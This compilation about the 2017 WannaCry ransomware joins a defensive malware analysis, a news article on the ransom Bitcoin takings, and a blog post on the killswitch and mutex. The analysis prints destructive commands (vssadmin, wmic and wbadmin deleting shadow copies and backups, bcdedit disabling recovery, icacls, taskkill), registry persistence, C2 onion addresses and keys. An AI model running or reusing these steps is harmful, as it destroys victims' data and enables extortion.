The WCry ransomware follows a flow similar to that of other ransomware as it damages a machine. The high level flow is as follows: It begins with an initial beacon, other researchers have already reported is basically a killswitch function. If it makes it past that step, then it looks to exploit the ETERNALBLUE/MS17-010 vulnerability and propagate to other hosts. WCry then goes to work doing damage to the system, first laying the foundations for doing the damage and getting paid for recovery, and once that’s done, WCry starts encrypting files on the system. See the diagram below for an overview of how this malware works. I’ll walk through each of these steps in more detail below.

As the graphic illustrates, the malware inflicts damage by executing a series of tasks. I’ll walk through each of these tasks, which are numbered below. Each first level of the outline corresponds to that step in the execution flow graphic.
Initial infection and propagation
1. Beacon to hxxp://www[.]iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com. Successful connection will cause the malware to quit. Note that other researchers have reported seeing strains since Friday which have an alternate killswitch URL.
2. Run the resource Exe as a new service
a. If Command line args as “-m security”
1. OpenSCmanager
2. Create a new service called "Microsoft Security Center (2.0) Service”; “mssecsvc2.0" as mssecsvc.exe
3. StartService
4. Load Resource “tasksche.exe”
5. Save as C:\\WINDOWS\\tasksche.exe
6. Move C:\\WINDOWS\\tasksche.exe to C:\\WINDOWS\\qeriuwjhrf
b. Else Propagate via SMB ETERNAL BLUE / DOUBLE PULSAR Exploit
1. OpenSCManager
2. Access service “mssecsvc2.0"
3. Change Service Config
4. Start Service Crtl Dispatcher (Run SMB Exploit)
a. Run thread containing the Payload transfer

Setting up the payload
b. GetAdaptersInfo to get IPs
c. New thread to propagate the payload

Payload Delivery
1. Get TCP Socket for Port 445 (Server Message Block/SMB)
2. Connect to SMB Socket and get SMB tree_id
a. SMB_COM_NEGOTIATE
b. Get Tree: ipc_share = "\\\\#{ip}\\IPC$” and SMB_COM_TREE_CONNECT_ANDX
c. SMB_COM_TRANSACTION

Example Pseudocode: The screenshot above is from the Metasploit Framework's implementation created after the Shadow Broker's leaks and recent weaponized exploit from RiskSense-Ops.
3. Run smb ms17-010 Exploit function
a. do_smb_ms17_010_probe(tree_id)
1. Setup SMB_TRANS_PKT
b. If vulnerable, do_smb_doublepulsar_probe(tree_id)
1. Prepare Base64 Payload in Memory
2. Setup SMBv1 Echo Packet
3. make_smb_trans2_doublepulsar
a. Setup SMB_TRANS2_PKT (See Appendix)
4. if code == 0x51: Successful payload
c. Execute Payload Shellcode (See Appendix)
If code == 0x51 - successful payload!!!
c. After Service execution
1. Gets the computer name
2. Randomizes string
3. Get command line args and Checks for switch “/i”
Preparation for Ransomware Activity
3. Extract ZIp and Prep Tor and Bitcoin Info:
a. Extract resource zip file XIA with hardcoded password “WNcry@2ol7”
b. Get c.wnry, which includes the Tor configuration used by the malware
c. Extract the configuration from c.wnry to get the Tor browser and onion sites to be used for communication and onion sites to be used for communication:
gx7ekbenv2riucmf.onion;
57g7spgrzlojinas.onion;
xxlvbrloxvriy2c5.onion;
76jdd2ir2embyv47.onion;
cwwnhwhlz52maqm7.onion;
hxxps://dist[.]torproject[.]org/torbrowser/6.5.1/tor-win32-0.2.9.10.zip
d. Load Bitcoin wallets which have been previously set up by the attackers for payment for file restoration and update c.wnry
“13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94”
“12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw"
“115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn"
4. Hide Extract Zip Directory and Modify Security Descriptors
a. Create process: Runs command to hide current directory: "attrib +h . “
b. Runs command: icacls . /grant Everyone:F /T /C /Q. This grants all users full access to files in the current directory and all directories below.
5. Prep Encryption Public Key, AES Key, Decrypt the DLL
a. Load exports with getprocaddress: CreateFileW, WriteFile, ReadFile, MoveFileW, MoveFileExW, DeleteFileW, CloseHandle
b. Set up Encryption Keys
1. SetUp Cypto function exports: CryptGenKey, CryptDecrypt, CryptEncrypt, CryptDestroyKey, CryptImportKey, CryptAcquireContextA
2. Get RSA_AES Cryptographic Provider
3. CryptImportKey import the hard coded public key
BOOL WINAPI CryptImportKey(
_In_ HCRYPTPROV hProv,
_In_ BYTE *pbData,
_In_ DWORD dwDataLen, 1172B 2048 bit RSA key (See Appendix)
_In_ HCRYPTKEY hPubKey,
_In_ DWORD dwFlags,
_Out_ HCRYPTKEY *phKey
);
3. Parse t.wnry to get AES key used to decrypt the DLL key used to decrypt the DLL
a. WANACRY! Length 8
b. Read Length 100h = Encrypted AES Key
c. Read 4h = 04 00 00 00
d. Read 8h DLL Length = 00 00 01 00 00 00 00 00
e. Decrypt Encrypted AES Key with Public Key
f. Read encrypted DLL length 1000h
g. Decrypt DLL with custom AES-128-CBC algorithm with 16B AES Key (See Appendix)
4. Get Native System Info and GetProcessHeap
5. Put EncryptedData In Heap Location
6. Change the protection of that memory location.
Encrypted DLL Details
96de5f0587f7201b9f5f16ba2e374f80

Spoofed information the decrypted DLL’s VERSIONINFO resource
6. Run DLL Export at function TaskStart
7. Creates Encryption Keys to be used by the user file encryption routine
a. Create Encryption Key by Encrypting the user’’s private key with the ransomware public key and stored in “%08X.eky” (See Appendix)
b. Also tries to access “%08X.dky” for the received Decryption key
8. Creates Mutex for all threads: Global\\MsWinZonesCacheCounterMutexW
a. Other researchers have noted that if this mutex is present, the malware will not start, offering another way to defend against this malware.
9. Creates a new thread pointing to the setup that starts encrypting files
a. Generates AES Keys to encrypt files using CryptGenKey
Encryption routine
10. Creates a new thread to overwrite files on disk
a. Generate a key
b. Generate Data Buffers for each file
c. Call thread for function StartAddress to begin writing encrypting file contents
d. Tack on extension ".WNCRYT”
11. Run new process taskdl.exe in a new thread
12. Set Up the Decrypter Persistence:
a. Read Configuration File
b. Finds the location of @WanaDecryptor@.exe
c. Create process "taskse.exe @WanaDecryptor@.exe”
d. Set persistence key to run itself on reboot HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
e. CheckTokenMembership, GetComputerName Info
f. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v "<rand>" /t REG_SZ /d “\"tasksche.exe\"" /f
g. Looks for “f.wnry" (what this is for is not clear in my analysis)
@WanaDecryptor@.exe Details
MD5: 7bf2b57f2a205768755c07f238fb32cc

Spoofed information the decrypted DLL’s VERSIONINFO resource
13. Runs: @WanaDecryptor@.exe fi
a. Reads config file for Tor Client
b. Runs Tor Client. Note that I did not drill into the communications deeply during this analysis. It’s basically connecting to the .onion sites listed above to allow for user payment and tracking.
14. Creates @WanaDecryptor@.exe persistence and backup
a. Creates lnk file @WanaDecryptor@.exe.lnk via batch script
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut(“@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
b. Write to <randominteger>.bat
1. Execute batch script
2. Delete: del /a %%0
15. Creates Ransom Notes @Please_Read_Me@.txt from “r.wnry"
16. Encrypts files, kills /database and email server-related processes if they are running
a. Capture UserName
b. Get Drive Type
c. Runs:
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
d. Check Free Disk Space
e. Loops through files and encrypts (see appendix for the targeted extensions) and encrypts (See Appendix for the targeted extensions)
17. Runs: @WanaDecryptor@.exe co
a. Writes to .res file compiled by the time decrypted
b. Writes to .res file compiled by the time decrypted
c. Run Tor service: taskhsvc.exe TaskData\Tor\taskhsvc.exe
18. Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
a. Deletes the volume shadow copies with the command: Cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet with the command: Cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet
Conclusion
Despite its ability to propagate so quickly, the ransomware activities taken by this malware are not particularly interesting or novel. As I demonstrated in this malware, the killswitch in the execution flow provided a unique opportunity to slow down the ransomware. As security researcher MalwareTech discovered, and Talos described in detail, this malware was programmed to bail out upon a successful connection to that server, which stops the malware altogether. We should all thank MalwareTech for setting up the sinkhole, which caused this outbreak to slow sooner than it otherwise would have.
This malware is easy to modify. As mentioned above, other researchers are already finding variants in the wild. If you’re running Windows and haven’t patched yet, now’s the time to do it. And while you’re at it, go test your backups to build some confidence that you won’t be forced to choose between paying up or losing data should the worst happen to you or your organization.
Appendix
Summary of Files

Zip File (b576ada...31) Contents

Extensions to encrypt
.doc,.docx,.docb,.docm,.dot,.dotm,.dotx,.xls,.xlsx,.xlsm,.xlsb,.xlw,.xlt,.xlm,.xlc,.xltx,.xltm,.ppt,.pptx,.pptm,.pot,.pps,.ppsm,.ppsx,.ppam,.potx,.potm,.pst,.ost,.msg,.eml,.edb,.vsd,.vsdx,.txt,.csv,.rtf,.123,.wks,.wk1,.pdf,.dwg,.onetoc2,.snt,.hwp,.602,.sxi,.sti,.sldx,.sldm,.sldm,.vdi,.vmdk,.vmx,.gpg,.aes,.ARC,.PAQ,.bz2,.tbk,.bak,.tar,.tgz,.gz,.7z,.rar,.zip,.backup,.iso,.vcd,.jpeg,.jpg,.bmp,.png,.gif,.raw,.cgm,.tif,.tiff,.nef,.psd,.ai,.svg,.djvu,.m4u,.m3u,.mid,.wma,.flv,.3g2,.mkv,.3gp,.mp4,.mov,.avi,.asf,.mpeg,.vob,.mpg,.wmv,.fla,.swf,.wav,.mp3,.sh,.class,.jar,.java,.rb,.asp,.php,.jsp,.brd,.sch,.dch,.dip,.pl,.vb,.vbs,.ps1,.bat,.cmd,.js,.asm,.h,.pas,.cpp,.c,.cs,.suo,.sln,.ldf,.mdf,.ibd,.myi,.myd,.frm,.odb,.dbf,.db,.mdb,.accdb,.sql,.sqlitedb,.sqlite3,.asc,.lay6,.lay,.mml,.sxm,.otg,.odg,.uop,.std,.sxd,.otp,.odp,.wb2,.slk,.dif,.stc,.sxc,.ots,.ods,.3dm,.max,.3ds,.uot,.stw,.sxw,.ott,.odt,.pem,.p12,.csr,.crt,.key,.pfx,.der
Public RSA2 Key to Decrypt AES Key (Converted to Base64 for Display)
BwIAAACkAABSU0EyAAgAAAEAAQBDK00rBJwK2Z8e2l/tMqnv4c4aUPQV51F77LAnVgVYtPaDybZ3W4BhGByrFNVq/TtwnRM/LiET8eev4/urbkNxJW0dUtYFXxMnniiJ9sqQkwpoxN6Cm6rCggKxGGABYxu8cY2+ZIhe1Q1swZzJATaJyYA3jx2JZ08MsTxhCToCXbhO9YgKn4wKht+R/s2fo6AT0y0wd9HwqNerluVIljcDaWSXBlwnUIyRdmeFOmxqslkSCmHyoe6oJMjksRFt1sz3j0xesFWEgW1gRYQP/N/5J6VSyVsGKKPedAPWx3Jm3L6kHv8glu1RhADMnDZk8oVNzzZg3ciw8ZHbeguD7s/vGdcS2q6G2fkOvgKvePNbSb4MmK+1X9aKTAVIZJxA4Rz5PMTkQggtsriK5gtt35PMNOhIMJNd340usz015GYwrYvnID3gydlsNkt5uWTNvF4kSNSIkBw9F05lDOz7GyvsXMMG1mw52Gx+I59Ar0BhtPux9oLNoSa4jcg4j5QDTvu77Bde3Ub35/vfJSGtNb2bHbUBP06wILcjNnmBKTze4nbX5h+f6i2lxGqqQDANzP5Y6Ykoy9fknHu5UBenMSE7tJHzhKa9ngPK6c3uTSsp+gIP5yyuML2FzC0TgxJT0/NBTvUj1s5fQc2BfDvwSYG47o01PLrsksfuzyRjAfNK9Nnai+LApKV/2o88UBnswjNaj+57WumDepb9lEtpUJrSNNEJYUWWfdgSXqiuesAmpW/W5WSTAxOjKW0DJPfCielGRnKrVNzYx3UPLRMx522IoT6hLb7/25TRvW3jwlXHyvsrYzEXl0KRkyHdUyUdZMmVZNm1ep+jyuIPGWbkBLVNb10zdhzpIHFLIuBVXpFWVJQ8Njv9/qFi0N/TbpWL4ZbOT3x4OCteXxuMk4BabSNvbfcZiPGMPVIb2Ku01KCIDaz7evrCNcSnqVBiSqyYmzDhWTdRDG0odKwR2XA4LDXTuNnxt0+hNDaLKWE5NQBw3nPl1Ry7XrhgtnBJhXllRnqUgdbMEgWEQ0Bt/HdVjkX4PbmHp4nSWSjOFppT3J2Ck62xPLmmLaqdQ+zifcoyL08tXy5YOHcuKxsK+v55WoDhjSNnQP/T05V6FL6TG/jvN8LuyL9ZPJxdJbZE/2ub6bT9WYW68ToBBfE+Yg1/H+KBl2ZjkCC7lrTPRMd8fn0lLjE1iyoYq9JByTKqS8rvKB2/KpwcNgJrAg+n7RDAoNrPCXJZW8Y8+RV/qiIAcuClXHkGbmI1M4lWq1/x/ZNiToEePfwFaaQvURviyA6mhqK/naScs9yJs+Ow8Ndg1mzeaR7JsAKFltc1hjYWW+YF4fkL7SWA4AoExZZdNGxM8ODHt4qQPJiiepLqUekF7H08yc2qtmaz20jPfftt3QS5G5eevuFYZv3pcKz5/7YjF/3wNQxBOjiaLz8WKuipczB8OMnEfsZopHj+bQAoTjOH5bbJxT3sDpID6xWbOHO/D8F7WolR8Zdx9dXKRJ+H5901bcAfzVuTwQAO8aklyPboi8c=
AES Decrypted Key for Decrypting the DLL
BE E1 9B 98 D2 E5 B1 22 11 CE 21 1E EC B1 3D E6
Extracting Encrypted AES Key and Encrypted DLL from t.wrny

Hard Coded Public Key to Encrypt User Private Key (Converted to Base64 for Display)
BgIAAACkAABSU0ExAAgAAAEAAQB1l0w7hEbeLCr0lahdwM1t2tfUkh4TgjRqcI2PfPcEklV/8aInsp5BrJCAkRiTwrF7rSvz/6/bK1G+HaMn46dXCFq+wR32BPgcvluxZ/vkyNp1AHCxF3AkbAljdKxLCh1xrn+uZbjFhnnFfp+YYExSuSliyyMp7TGRdHt7CyYb8n1nv9p6QNryYU2UpX2tWWutnqM6OcZbbp/Suza19dJl9Sww2MEXva8oAJYgRqctYgMM19B1oAsH6tQfyujZTts48iZ1yxKmiHCb4eoy3PhxclBB5heBaCdCjt/l3qFy2Tv75Z0wEWmSzWAr4tVGPCjPnTBK9625+w+R/i6+GPHO
Dll Decrypt Private Key (Converted to Base64 for Display)
BgIAAACkAABSU0ExAAgAAAEAAQBDK00rBJwK2Z8e2l/tMqnv4c4aUPQV51F77LAnVgVYtPaDybZ3W4BhGByrFNVq/TtwnRM/LiET8eev4/urbkNxJW0dUtYFXxMnniiJ9sqQkwpoxN6Cm6rCggKxGGABYxu8cY2+ZIhe1Q1swZzJATaJyYA3jx2JZ08MsTxhCToCXbhO9YgKn4wKht+R/s2fo6AT0y0wd9HwqNerluVIljcDaWSXBlwnUIyRdmeFOmxqslkSCmHyoe6oJMjksRFt1sz3j0xesFWEgW1gRYQP/N/5J6VSyVsGKKPedAPWx3Jm3L6kHv8glu1RhADMnDZk8oVNzzZg3ciw8ZHbeguD7s/v
Other Files
|
Name |
Description |
|
00000000.eky |
User private key encrypted by the Ransomware Publickey |
|
00000000.pky |
Public Key used for Encrypting Files |
|
00000000.res |
Tor/C2 info |
|
00000000.dky |
Decryption key received by the Authors |
Struct for SMB_TRANS2_PKT

Screenshot of Shellcode in SMB1 Trans2 Packet Body

As thousands of organizations work to contain and clean up the mess from this week’s devastating Wana ransomware attack, the fraudsters responsible for releasing the digital contagion are no doubt counting their earnings and congratulating themselves on a job well done. But according to a review of the Bitcoin addresses hard-coded into Wana, it appears the perpetrators of what’s being called the worst ransomware outbreak ever have made little more than USD $26,000 so far from the scam.

Victims of the Wana ransomware will see this lock screen demanding a $300 ransom to unlock all encrypted files.
The Wana ransomware became a global epidemic virtually overnight this week, after criminals started distributing copies of the malware with the help of a security vulnerability in Windows computers that Microsoft patched in March 2017. Infected computers have all their documents and other important user files scrambled with strong encryption, and victims without access to good backups of that data have two choices: Kiss the data goodbye, or pay the ransom — the equivalent of approximately USD $300 worth of the virtual currency Bitcoin.
According to a detailed writeup on the Wana ransomware published Friday by security firm Redsocks, Wana contains three bitcoin payment addresses that are hard-coded into the malware. One of the nice things about Bitcoin is that anyone can view all of the historic transactions tied a given Bitcoin payment address. As a result, it’s possible to tell how much the criminals at the helm of this crimeware spree have made so far and how many victims have paid the ransom.
A review of the three payment addresses hardcoded into the Wana ransomware strain indicates that these accounts to date have received 100 payments totaling slightly more than 15 Bitcoins — or approximately $26,148 at the current Bitcoin-to-dollars exchange rate.
It is possible that the crooks responsible for this attack maintained other Bitcoin addresses that were used to receive payments in connection with this attack, but there is currently no evidence of that. It’s worth noting that the ransom note Wana popped up on victim screens (see screenshot above) included a “Contact Us” feature that may have been used by some victims to communicate directly with the fraudsters. Also, I realize that in many ways USD $26,000 is a great deal of money.
However, I find it depressing to think of the massive financial damage likely wrought by this ransom campaign in exchange for such a comparatively small reward. It’s particularly galling because this attack potentially endangered the lives of many. At least 16 hospitals in the United Kingdom were diverting patients and rescheduling procedures on Friday thanks to the Wana outbreak, meaning the attack may well have hurt people physically (no deaths have been reported so far, thank goodness).
Unfortunately, this glaring disparity is par for the course with cybercrime in general. As I observed on several occasions in my book Spam Nation — which tracked the careers of some of the most successful malware writers and pharmacy pill spammers on the planet — it was often disheartening to see how little money most of those guys made given the sheer amount of digital disease they were pumping out into the Internet on a daily basis.
In fact, very few of these individuals made much money at all, and yet they were responsible for perpetuating a global crime machine that inflicted enormous damage on businesses and consumers. A quote in the book from Stefan Savage, a computer science professor at the University of California, San Diego (UCSD) encapsulates the disparity quite nicely and seems to have aged quite well:
“What’s fascinating about all this is that at the end of the day, we’re not talking about all that much money,” Savage said. “These guys running the pharma programs are not Donald Trumps, yet their activity is going to have real and substantial financial impact on the day-to-day lives of tens of millions of people. In other words, for these guys to make modest riches, we need a multibillion-dollar industry to deal with them.”
It looks like #WannaCry’s killswitch check (www[.]iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com) is not proxy aware:
Organizations that use proxies will not benefit from the killswitch.
Sample: 5ad4efd90dcde01d26cc6f32f7ce3ce0b4d4951d4b94a19aa097341aff2acaec
I have not tested this in a VM. If someone has, please post a comment with your findings.
Update: I did test the sample, it is not proxy aware. In an environment with an HTTP proxy and no direct connections to the Internet, the sample can not connect to www[.]iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com, and it will infect the host.
If I patch the sample to make it proxy aware, it can connect to the site through the proxy, and it does not infect the host.
I’ve seen reports that WannaCry uses a mutex with name Global\MsWinZonesCacheCounterMutexA.
The samples I analyzed all use another mutex: Global\MsWinZonesCacheCounterMutexA0. That’s a digit zero at the end.
I have not found a sample that uses mutex Global\MsWinZonesCacheCounterMutexA (e.g. without digit zero at the end).
Update 1: I got confirmation from Costin Raiu from Kaspersky that the mutex is Global\MsWinZonesCacheCounterMutexA0.
Update 2: dynamic analysis with sample 84c82835a5d21bbcf75a61706d8ab549 shows that there are 2 mutexes that can prevent the ransoming of files: MsWinZonesCacheCounterMutexA and Global\MsWinZonesCacheCounterMutexA0. Remark that the Global namespace must be used with mutex MsWinZonesCacheCounterMutexA0, while it may not be used with mutex MsWinZonesCacheCounterMutexA.
Remark that the code above contains string “Global\\MsWinZonesCacheCounterMutexA”, but that is not the actual string used for OpenMutexA.
The actual string used for OpenMutexA is created by a sprintf “%s%d” call, and results in “Global\\MsWinZonesCacheCounterMutexA0“, that is “Global\\MsWinZonesCacheCounterMutexA” with a digit 0 (zero) appended.
Mutexes have long been used by malware authors to prevent more than one instance of the malware running on the same machine. An old anti-malware trick consists in the creation of a specific mutex, to prevent the execution of a specific malware.
I’ve seen tools and scripts published to create mutex Global\MsWinZonesCacheCounterMutexA to prevent WannaCry from infecting machines. This will not work for the samples I analyzed.
Samples I disassembled:
7c465ea7bcccf4f94147add808f24629644be11c0ba4823f16e8c19e0090f0ff (contained as a resource in 5ad4efd90dcde01d26cc6f32f7ce3ce0b4d4951d4b94a19aa097341aff2acaec).
86721e64ffbd69aa6944b9672bcabb6d (contained as a resource in 5bef35496fcbdbe841c82f4d1ab8b7c2).
Samples I searched for containing the mutex and sprintf code:
509c41ec97bb81b0567b059aa2f50fe8
5bef35496fcbdbe841c82f4d1ab8b7c2
638f9235d038a0a001d5ea7f5c5dc4ae
7f7ccaa16fb15eb1c7399d422f8363e8
84c82835a5d21bbcf75a61706d8ab549
86721e64ffbd69aa6944b9672bcabb6d
d6114ba5f10ad67a4131ab72531f02da
db349b97c37d22f5ea1d1841e3c89eb4
f107a717f76f4f910ae9cb4dc5290594
If you have a sample that actually uses mutex Global\\MsWinZonesCacheCounterMutexA and not mutex Global\\MsWinZonesCacheCounterMutexA0 (e.g. with digit zero appended), please post a comment with the hash of your sample.